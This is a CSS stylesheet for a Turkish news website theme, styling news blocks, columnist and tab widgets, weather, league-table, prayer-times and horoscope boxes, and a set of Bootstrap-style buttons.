.altblokhaberkategori a,.altblokhaberkategori span{float:left;height:35px;line-height:35px;color:#ec0900 !important;text-decoration:none;}
.altblokhaberkategori a:hover{text-decoration:none!important}
.altblokhaber{float:left;width:317px;border:1px solid #E3E3E3;border-top:0 none;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.altblokhaber-resim{width:297px;height:150px;float:left;padding:10px 10px 0 10px;position:relative;}
.altblokhaber-resim img{width:316px;height:150px;border-radius:3px 3px 0 0;}
.altblokhaber-resim h2{background:url(../tema/baslik-bg2.png) top left repeat-x transparent;width:277px;padding:25px 10px 10px;position: absolute;left:18px;bottom:-6px;line-height: 20px;overflow:hidden;font-size: 14px;letter-spacing: -0.5px;color: #FFF;font-weight:700;}
.altblokhaberozet-icerik{width:297px;float:left;margin:0 10px 10px 10px;color:#666;}
.altblokhaberozet-icerik{background-color:#f5f5f5;float:left;width:297px;color:#353535;text-shadow:1px 1px 0 #FFF;border-radius:0 0 3px 3px;position:relative;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #999;}
.altblokhaberozet-icerik a{width:277px;float:left;line-height: 1.3;font-weight: bold;font-size: 13px;height: 34px;margin:10px;color:#353535;overflow:hidden;}
.altblokhaberozet-icerik:before{content:" ";position:absolute;left:0;right:0;bottom:0;height:3px;background:url(../tema/arrow-grey-3.png) no-repeat center top;}

/* ANASAYFA İLAN FİRMA */
.home-tablo{width:655px;float:left;margin:0 0 15px 0;}
.home-tablo .tablo-baslik{background:#F9F9F9 url(../tema/arrow-red.png) no-repeat 15px top;width:633px;height:35px;line-height:35px;float:left;border:1px solid #E3E3E3;border-top:2px solid #ec0900;padding:0 10px;color:#ec0900;font-size:15px;font-weight:bold;border-radius:3px 3px 0 0;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-tablo .tablo-baslik i{font-weight:normal;}
.home-tablo .tablo-baslik .tum{background-color:#FFF;height:25px;line-height:25px;font-size:12px;color:#FFF;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;border-radius:3px;}
.home-tablo .tablo-ic{float:left;width:653px;border:1px solid #E3E3E3;border-top:0 none;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-tablo .firma-ilan {background: #f9f9f9;float:left;width:138px;position:relative;border:1px solid #D8D6D6;padding:5px;margin: 10px 0 10px 10px;position:relative;border-radius:3px;}
.home-tablo .firma-ilan img{width:138px;height:100px;float:left;border-radius:3px 3px 0 0;}
.home-tablo .firma-ilan span{background:url(../tema/baslik-bg2.png) top left repeat-x transparent;width:118px;padding:25px 10px 10px;position: absolute;left:5px;bottom:5px;line-height: 18px;overflow:hidden;font-size: 13px;letter-spacing: -0.5px;color: #FFF;font-weight:500;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}

/** SAG BLOK YAZAR **/
.sagblockyazar{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.sagblockyazar .tablo-baslik{background:rgba(47, 47, 47, 0.98) none repeat scroll 0 0;width: 292px;float: left;height:35px;line-height:35px;padding:0 10px;color:#f1f1f1 !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.sagblockyazar .tablo-ic{background-color:#FFF;float: left;width: 300px;border:1px solid #d9d9d9;border-top:0 none;padding:10px 0 0 10px;color:#707070 !important;border-radius:0 0 3px 3px;}
.sagblockyazar .tablo-ic li {width: 140px;height: 185px;float:left;margin: 0 10px 10px 0;text-align: center;transition: all 0.3s ease 0s;border-radius: 2px;}
.sagblockyazar .tablo-ic li a {float: left;width: 100%;}
.sagblockyazar .tablo-ic li a i{float:left;width:120px;/*height:26px;*/margin-bottom:14px;line-height:17px;font-size:12px;font-family:"Open Sans",sans-serif;font-weight:700;color:#FFF;background:#666;text-shadow:1px 1px 0 #333;border-radius:2px;position:relative;padding:5px 10px;}
.sagblockyazar .tablo-ic li a i::after{content:" ";position:absolute;left:0;right:0;bottom:-3px;height:3px;background:url(../tema/arrow-grey.png) no-repeat center top;}
.sagblockyazar .tablo-ic li a img{display:inline-block;width:65px;height:65px;border-radius:35px;box-shadow:0 2px 0 #EE4C03;}
.sagblockyazar .tablo-ic li a span{float:left;width:120px;height:55px;padding:10px 10px 0 10px;margin-top:15px;font-weight:500;line-height:15px;background-color:#F5F5F5;text-shadow:1px 1px 0 #FFF;border-radius:0 0 2px 2px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 1px 0 #999;position:relative;}
.sagblockyazar .tablo-ic li:hover span{box-shadow:inset 0 -1px 0 #FFF,inset 0 1px 0 #999;}
.sagblockyazar .tablo-ic li a span::before{content:" ";position:absolute;left:0;right:0;top:0;height:3px;background:url(../tema/arrow-grey-2.png) no-repeat center bottom;}
.sagblockyazar .tablo-ic li.tum{width: 310px;height:auto;margin: 0 0 0 -10px;}
.sagblockyazar .tablo-ic li.tum span{width: 310px;height: 35px;line-height: 35px;padding: 0;margin:0;}

/* YAZARLAR */
.yazarlar-buton{height:25px;line-height:25px;float:right;margin:5px -5px 5px 0;}
.yazarlar-buton .onceki,.yazarlar-buton .sonraki{float:left;}
.yazarlar-buton a{background-color:#FFF;width:25px;height:25px;line-height:25px;font-size:12px;color:#333333;float:left;margin:0 0 0 1px;text-align:center;text-decoration:none;cursor:pointer;}
.yazarlar-buton a:hover{color:#F1f1f1;background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.yazarlar-buton a.oncekiy{border-radius:3px 0 0 3px;}
.yazarlar-buton a.sonrakiy{border-radius:0 3px 3px 0;}

/** SAG BLOK TABLO **/
.sagblocktablo{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;}
.sagblocktablo .tablo-baslik{width: 292px;float: left;height:35px;line-height:35px;padding:0 10px;color:#f1f1f1 !important;font-weight:bold;font-size:13px;border-bottom:3px solid #000;border-radius:3px 3px 0 0;}
.sagblocktablo .tablo-baslik{background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.sagblocktablo .tablo-baslik .tum{background-color:#FFF;height:25px;line-height:25px;font-size:12px;color:#333333;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;border-radius:3px;}
.sagblocktablo .tablo-ic{background-color:#FFF;float: left;width: 310px;border:1px solid #d9d9d9;border-top:0 none;color:#707070 !important;border-radius:0 0 3px 3px;}
.sagblocktablo .input-append{margin:10px;}
.sagblocktablo .input-append .span2{width:215px;}
.sagblocktablo .input-append .btn{width:63px;}
.sagblocktablo .warning{margin:10px !important;}
.sagblocktablo .anket .soru {border-bottom: 1px solid #d9d9d9;font-size: 13px;font-weight: 600;padding: 10px;display: block;}
.sagblocktablo .anket label.radio{background-color: #fff;width: auto;border-bottom: 1px solid #d9d9d9;display: block;padding: 5px 10px 5px 30px;}
.sagblocktablo .anket label.radio:nth-child(2n+1) {background-color:#ececec;}
.sagblocktablo .anket .btn.alt {float:right;margin:10px;clear:both;}
.sagblocktablo .arsiv-secim{width: 65px;margin: 10px 0 10px 10px;}
.sagblocktablo .linkler{background-color: #fff;width: auto;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;}
.sagblocktablo .linkler:nth-child(2n+1){background-color:#ececec;}
.sagblocktablo .linkler:last-child{border-bottom:0 none;}
.sagblocktablo .ul-li li{background-color: #fff;width: auto;line-height: 20px;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;}
.sagblocktablo .ul-li li:nth-child(2n+1){background-color:#ececec;}
.sagblocktablo .ul-li li:last-child{border-bottom:0 none;}
.sagblocktablo .ul-li.firma li{float:left;width:129px;}
.sagblocktablo .kategori li{width:154.5px;height:30px;line-height:30px;float:left;border-right:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;text-shadow: 1px 1px 0 #FFF;box-shadow: 1px 0 0 #fff inset, -1px 0 1px #fff inset;font-family: 'Montserrat', "Helvetica Neue", Helvetica, Arial, sans-serif;}
.sagblocktablo .kategori li{background-color: #f8f8f8;background-image: -moz-linear-gradient(top, #fafafa, #f6f6f6);background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fafafa), to(#f6f6f6));background-image: -webkit-linear-gradient(top, #fafafa, #f6f6f6);background-image: -o-linear-gradient(top, #fafafa, #f6f6f6);background-image: linear-gradient(to bottom, #fafafa, #f6f6f6);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffafafa', endColorstr='#fff6f6f6', GradientType=0);}
.sagblocktablo .kategori li:nth-child(even){border-right:0 none}
.sagblocktablo .kategori li a{width:134.5px;height:30px;line-height:30px;float:left;padding:0 10px;color:#484141;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.sagblocktablo .kategori li a:hover{color:#D00404;}
.sagblocktablo .tablo-ic .tuma{float:left;width:310px;height:35px;padding:0 10px;font-weight:500;line-height:35px;background-color:#F5F5F5;border:0 none;text-shadow:1px 1px 0 #FFF;border-radius:0 0 2px 2px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 1px 0 #999;position:relative;}
.sagblocktablo .tablo-ic .tuma:hover span{box-shadow:inset 0 -1px 0 #FFF,inset 0 1px 0 #999;}
.sagblocktablo .tablo-ic .tuma:before{content:" ";position:absolute;left:0;right:0;top:0;height:3px;background:url(../tema/arrow-grey-2.png) no-repeat center bottom;}
.sagblocktablo .gazete {background-color:#f5f5f5;border:1px solid #d9d9d9;padding:5px;margin:10px;border-radius:3px;}

/** Sag Block Tab Basladi **/
.sagblocktab{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.sagblocktab .tablo-baslik {background-color:#FFF;float:left;width: 312px;height: 51px;color:#fff !important;}
.sagblocktab .tablo-baslik li{background:transparent;width:94px;height:40px;line-height:20px;padding:5px;border:0 none;margin:0;position:relative;color: #FFF !important;cursor:pointer;text-align:center;font-weight:600;font-size:12px;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.sagblocktab .tablo-baslik.yorum li{width:146px;}
.sagblocktab .tablo-baslik.tek{height:41px;}
.sagblocktab .tablo-baslik.tek li{width:302px;height:30px;line-height:30px;}
.sagblocktab .krm {background-color: #D00404 !important;}
.sagblocktab .krm:hover {background-color: #DF0904 !important;color:#fff !important;}
.sagblocktab .trn {background-color: #ff8900 !important;}
.sagblocktab .trn:hover {background-color: #ffad00 !important;color:#fff !important;}
.sagblocktab .mv {background-color: #356da7 !important;}
.sagblocktab .mv:hover {background-color: #448ccb !important;color:#fff !important;}
.sagblocktab .tablo-baslik .ok {display:none;position:absolute;bottom:-9px;margin:0 auto;width: 0; height: 0; border-left: 10px solid transparent;border-right: 10px solid transparent;border-top: 10px solid #a81f21;}
.sagblocktab .TabbedPanelsTabSelected .ok {display:block;}
.sagblocktab .krm .ok{border-top: 10px solid #D00404 !important;}
.sagblocktab .krm:hover .ok{border-top: 10px solid #DF0904 !important;}
.sagblocktab .trn .ok{border-top: 10px solid #ff8900 !important;}
.sagblocktab .trn:hover .ok{border-top: 10px solid #ffad00 !important;}
.sagblocktab .mv .ok{border-top: 10px solid #356da7 !important;}
.sagblocktab .mv:hover .ok{border-top: 10px solid #448ccb !important;}
.sagblocktab .tablo-ic{background-color:#FFF;float: left;width: 310px;border:1px solid #d9d9d9;border-top:0 none;color:#707070 !important;border-radius:0 0 3px 3px;}
.sagblocktab .tab-haber{width:290px;float:left;padding:5px 10px;border-bottom: 1px solid #c5c5c5;}
.sagblocktab .tab-haber a{position: relative;}
.sagblocktab .tab-haber img{float:left;width:100px;height:60px;border:0 none;margin:0 10px 0 0;padding:0;border-radius:3px;}
.sagblocktab .tab-haber h3 {width:290px;float: left;max-height: 35px;line-height: 35px;font-size: 14px;letter-spacing: -0.025em;color:#666666;overflow: hidden;font-family:"Open Sans",sans-serif;}
.sagblocktab .tab-haber span {width: 180px;float: left;font-size: 13px;letter-spacing: -0.025em;color: #000;display: block;line-height: 16px;}
.sagblocktab .tab-haber:last-child{border-bottom:0 none;}
.sagblocktab .tab-galeri{width:140px;float:left;margin:10px 0 0 10px;position:relative;}
.sagblocktab .tab-galeri .resim{width:140px;height:85px;float:left;position:relative;}
.sagblocktab .tab-galeri img{width:140px;height:85px;border-radius:3px 3px 0 0;}
.sagblocktab .tab-galeri p{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;bottom:5px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.sagblocktab .tab-galeri i{width:32px;height:30px;font-size:30px;margin:-15px 0 0 -16px;position:absolute;left:50%;top:50%;color:#ec0900 !important;opacity: 0.7;}
.sagblocktab .tab-galeri h3{background-color:#353535;float:left;width:140px;color:#FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #ec0900;}
.sagblocktab .tab-galeri h3 a{width:130px;float:left;line-height:15px;font-weight: bold;font-size: 13px;height: 15px;margin:10px 5px;color:#FFF;overflow:hidden;}
.sagblocktab .tab-galeri h3:before{content:" ";position:absolute;left:0;right:0;bottom:1px;height:3px;background:url(../tema/arrow-red2.png) no-repeat center top;}
.sagblocktab .tab-galeri:last-child{margin-bottom:10px;}
.sagblocktab .tab-haber:last-child{border-bottom:0 none;}
.sagblocktab .TabbedPanelsContent{padding:0;}

/** Sag Sosyal Tablo Basladi **/
.sagblocksosyal{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: block;}
.sagblocksosyal .tablo-ic{background-color:#FFF;float: left;width: 312px;color:#707070 !important;}

/** Hava Durumu Basladi **/
.havadurumuyeni{width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.havadurumuyeni .tablo-baslik{background-color:#356da7;width: 292px;height:40px;float: left;line-height:40px;padding:0 10px;color:#fff !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.havadurumuyeni .tablo-ic{background: #438599 url(../images/hava.png);float: left;width: 312px;color:#fff !important;border-radius:0 0 3px 3px;background-repeat: no-repeat; background-position: right;}
.havadurumuyeni #hava{width: 292px;float: left;margin: 10px;}
.havadurumuyeni #havasonuc{width: 292px;float: left;padding: 10px;border-top: 1px solid #356da7;}

/** Puan Durumu Basladi **/
.puandurumuyeni{width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.puandurumuyeni .tablo-baslik{background-color:#156327;width: 292px;height:40px;float: left;line-height:40px;padding:0 10px;color:#fff !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.puandurumuyeni .tablo-ic{background-color:#10481c;float: left;width: 312px;color:#fff !important;border-radius:0 0 3px 3px;}
.puandurumuyeni .tablo-ic input[type="radio"]{margin:10px 5px 10px 10px !important;}
table.scoreboard{width:100%;border:0;border-collapse:collapse;border-spacing:0;}
table.scoreboard th{text-align:left;}
table.scoreboard thead tr th{background:none repeat scroll 0 0 #121D23;border: 0 none;color:#FFF;}
table.scoreboard tbody td, .scoreboard thead th{border-right: 1px solid #10481c;border-bottom: 0 none;padding:7px 3px;text-align:center;font-weight: 600;}
table.scoreboard tbody tr:nth-child(2n+1) td, .scoreboard tbody tr:nth-child(2n+1) th{background-color:#135722;}
table.scoreboard tbody tr td:last-child{border-right:0 none;}
table.scoreboard .point{color:#ffff00;}
table.scoreboard tbody tr td:nth-child(2),table.scoreboard thead tr th:nth-child(2){text-align:left;}

/* Buton Basladi */
.btn {background-color:#000;color:#FFF;font-weight:bold;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;display: inline-block;  padding: 4px 12px;  margin-bottom: 0;  font-size: 14px;  font-weight: normal;  line-height: 20px;  text-align: center;  white-space: nowrap;  vertical-align: middle;  -ms-touch-action: manipulation;      touch-action: manipulation;  cursor: pointer;  -webkit-user-select: none;     -moz-user-select: none;      -ms-user-select: none;user-select: none;  background-image: none;  border: 1px solid transparent;  border-radius: 4px;}
.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus {outline: thin dotted;  outline: 5px auto -webkit-focus-ring-color;  outline-offset: -2px;}
.btn:hover,.btn:focus,.btn.focus {background-color:#3D3D3D;color: #FFF;  text-decoration: none;}
.btn:active,.btn.active {background-image: none;  outline: 0;  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);}
.btn.disabled,.btn[disabled],fieldset[disabled] .btn {cursor: not-allowed;  filter: alpha(opacity=65);  -webkit-box-shadow: none;box-shadow: none;  opacity: .65;}
a.btn.disabled,fieldset[disabled] a.btn {pointer-events: none;}
.btn-default {color: #333;  background-color: #fff;  border-color: #ccc;}
.btn-default:focus,.btn-default.focus {color: #333;  background-color: #e6e6e6;  border-color: #8c8c8c;}
.btn-default:hover {color: #333;  background-color: #e6e6e6;  border-color: #adadad;}
.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default {color: #333;  background-color: #e6e6e6;  border-color: #adadad;}
.btn-default:active:hover,.btn-default.active:hover,.open > .dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open > .dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open > .dropdown-toggle.btn-default.focus {color: #333;  background-color: #d4d4d4;  border-color: #8c8c8c;}
.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default {background-image: none;}
.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus {background-color: #fff;  border-color: #ccc;}
.btn-default .badge {color: #fff;  background-color: #333;}
.btn-primary {color: #fff;  background-color: #337ab7;  border-color: #2e6da4;}
.btn-primary:focus,.btn-primary.focus {color: #fff;  background-color: #286090;  border-color: #122b40;}
.btn-primary:hover {color: #fff;  background-color: #286090;  border-color: #204d74;}
.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary {color: #fff;  background-color: #286090;  border-color: #204d74;}
.btn-primary:active:hover,.btn-primary.active:hover,.open > .dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open > .dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open > .dropdown-toggle.btn-primary.focus {color: #fff;  background-color: #204d74;  border-color: #122b40;}
.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary {background-image: none;}
.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus {background-color: #337ab7;  border-color: #2e6da4;}
.btn-primary .badge {color: #337ab7;  background-color: #fff;}
.btn-success {color: #fff;  background-color: #5cb85c;  border-color: #4cae4c;}
.btn-success:focus,.btn-success.focus {color: #fff;  background-color: #449d44;  border-color: #255625;}
.btn-success:hover {color: #fff;  background-color: #449d44;  border-color: #398439;}
.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success {color: #fff;  background-color: #449d44;  border-color: #398439;}
.btn-success:active:hover,.btn-success.active:hover,.open > .dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open > .dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open > .dropdown-toggle.btn-success.focus {color: #fff;  background-color: #398439;  border-color: #255625;}
.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success {background-image: none;}
.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus {background-color: #5cb85c;  border-color: #4cae4c;}
.btn-success .badge {color: #5cb85c;  background-color: #fff;}
.btn-info {color: #fff;  background-color: #5bc0de;  border-color: #46b8da;}
.btn-info:focus,.btn-info.focus {color: #fff;  background-color: #31b0d5;  border-color: #1b6d85;}
.btn-info:hover {color: #fff;  background-color: #31b0d5;  border-color: #269abc;}
.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info {color: #fff;  background-color: #31b0d5;  border-color: #269abc;}
.btn-info:active:hover,.btn-info.active:hover,.open > .dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open > .dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open > .dropdown-toggle.btn-info.focus {color: #fff;  background-color: #269abc;  border-color: #1b6d85;}
.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info {background-image: none;}
.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus {background-color: #5bc0de;  border-color: #46b8da;}
.btn-info .badge {color: #5bc0de;  background-color: #fff;}
.btn-warning {color: #fff;  background-color: #f0ad4e;  border-color: #eea236;}
.btn-warning:focus,.btn-warning.focus {color: #fff;  background-color: #ec971f;  border-color: #985f0d;}
.btn-warning:hover {color: #fff;  background-color: #ec971f;  border-color: #d58512;}
.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning {color: #fff;  background-color: #ec971f;  border-color: #d58512;}
.btn-warning:active:hover,.btn-warning.active:hover,.open > .dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open > .dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open > .dropdown-toggle.btn-warning.focus {color: #fff;  background-color: #d58512;  border-color: #985f0d;}
.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning {background-image: none;}
.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus {background-color: #f0ad4e;  border-color: #eea236;}
.btn-warning .badge {color: #f0ad4e;  background-color: #fff;}
.btn-danger {color: #fff;  background-color: #d9534f;  border-color: #d43f3a;}
.btn-danger:focus,.btn-danger.focus {color: #fff;  background-color: #c9302c;  border-color: #761c19;}
.btn-danger:hover {color: #fff;  background-color: #c9302c;  border-color: #ac2925;}
.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger {color: #fff;  background-color: #c9302c;  border-color: #ac2925;}
.btn-danger:active:hover,.btn-danger.active:hover,.open > .dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open > .dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open > .dropdown-toggle.btn-danger.focus {color: #fff;  background-color: #ac2925;  border-color: #761c19;}
.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger {background-image: none;}
.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus {background-color: #d9534f;  border-color: #d43f3a;}
.btn-danger .badge {color: #d9534f;  background-color: #fff;}
.btn-link {font-weight: normal;  color: #337ab7;  border-radius: 0;}
.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link {background-color: transparent;  -webkit-box-shadow: none;box-shadow: none;}
.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active {border-color: transparent;}
.btn-link:hover,.btn-link:focus {color: #23527c;  text-decoration: underline;  background-color: transparent;}
.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus {color: #777;  text-decoration: none;}
.btn-lg,.btn-group-lg > .btn {padding: 10px 16px;  font-size: 18px;  line-height: 1.3333333;  border-radius: 6px;}
.btn-sm,.btn-group-sm > .btn {padding: 5px 10px;  font-size: 12px;  line-height: 1.5;  border-radius: 3px;}
.btn-xs,.btn-group-xs > .btn {padding: 1px 5px;  font-size: 12px;  line-height: 1.5;  border-radius: 3px;}
.btn-block {display: block;  width: 100%;}
.btn-block + .btn-block {margin-top: 5px;}
.btn-group, .btn-group-vertical {display: inline-block;position: relative;vertical-align: middle;}
.btn-group>.btn, .btn-group-vertical>.btn {position: relative;float: left;}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {border-top-right-radius: 0;border-bottom-right-radius: 0;}
.btn-group>.btn:first-child {margin-left: 0;}
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {border-radius: 0;}
.btn-group .btn+.btn, .btn-group .btn+.btn-group, .btn-group .btn-group+.btn, .btn-group .btn-group+.btn-group {margin-left: -1px;}
.btn-group>.btn:last-child:not(:first-child), .btn-group>.dropdown-toggle:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}
.btn-group-justified {border-collapse: separate;display: table;table-layout: fixed;width: 100%;}
.btn-group-justified > .btn, .btn-group-justified > .btn-group {display: table-cell;float: none;width: 1%;}

/** Namaz Vakit Basladi **/
.namazvakityeni{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.namazvakityeni .tablo-baslik{background:#333333;width: 292px;float: left;height:35px;line-height:35px;padding:0 10px;color:#f1f1f1 !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.namazvakityeni .tablo-ic{background-color:#FFF;float: left;width: 310px;border:1px solid #d9d9d9;border-top:0 none;color:#707070 !important;border-radius:0 0 3px 3px;}
.namazvakityeni #namazilsec{width: 290px;float: left;margin: 10px;}
.namazvakityeni #namazsonuc{width: 310px;float: left;border-top: 1px solid #a7002f;}
.namazvakityeni table{background-color:#e2e2e2;width:100%;border-collapse:collapse;border-spacing:0;}
.namazvakityeni th{text-align:left;}
.namazvakityeni table td, .namazvakityeni table th{width: 40px;padding:5px;font-weight:700;color:#696969 !important;}
.namazvakityeni table > tbody > tr > td:nth-child(2n+1), .namazvakityeni table > tbody > tr > th:nth-child(2n+1){background-color:#FFF;}

/** Anasayfa Burclar Basladi **/
.ana-burclar{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.ana-burclar .tablo-baslik{background:#333333;width: 292px;float: left;height:35px;line-height:35px;padding:0 10px;color:#f1f1f1 !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.ana-burclar .tablo-baslik .tum{background-color:#FFF;height:25px;line-height:25px;font-size:12px;color:#333333;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;border-radius:3px;}
.ana-burclar .tablo-ic{background-color:#FFF;float: left;width:290px;padding:0 10px 10px 10px;border:1px solid #d9d9d9;border-top:0 none;color:#707070 !important;border-radius:0 0 3px 3px;}
.ana-burclar li{float:left;margin:10px 10px 0 0;}
.ana-burclar li:nth-child(4n+4){margin-right:0;}
.ana-burclar li a{background-color: #e2e2e2;width: 45px;height: 55px;float:left;padding: 10px;text-align: center;}
.ana-burclar li a:hover{background-color: #ee1c24}
.ana-burclar li a:hover span{color: #fff}
.ana-burclar li a span{color:#252525;font-size: 12px;display: inline-block;padding-top: 8px;font-weight: bold;}
.ana-burclar li.ikizler a span{padding-top: 5px}
.ana-burclar li.yengec a span{padding-top: 12px;position: relative;right: 4px;}
.ana-burclar li.terazi a span{padding-top: 15px;}
.ana-burclar li.kova a span{padding-top: 17px;}
.ana-burclar li.balik a span{padding-top: 13px;}
.ana-burclar li a i{background: url("../images/genel/icon-sprite.png") no-repeat 0 0 transparent;float: left;line-height: 14px;vertical-align: text-top;position: relative;}
.ana-burclar li a i.koc{background-position: -83px -32px !important;width: 34px;height: 28px;left:6px;}
.ana-burclar li a i.boga{background-position: -117px -32px !important;width: 29px;height: 28px;left:7px;}
.ana-burclar li a i.ikizler{background-position: -149px -31px !important;width: 24px;height: 31px;left:10px;}
